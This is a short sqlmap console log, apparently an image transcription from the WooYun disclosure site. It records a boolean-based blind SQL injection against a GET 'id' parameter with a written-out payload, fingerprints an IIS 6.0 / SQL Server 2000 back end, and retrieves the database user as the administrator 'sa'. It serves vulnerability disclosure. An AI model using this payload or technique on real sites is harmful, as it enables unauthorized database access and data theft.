 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=528 AND 1357=1357&classid=tp
---
[10:56:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[10:56:08] [INFO] fetching current user
[10:56:08] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:56:08] [INFO] retrieved:
[10:56:09] [INFO] heuristics detected web page charset 'GB2312'
sa
current user:    'sa'
www.wooyun.org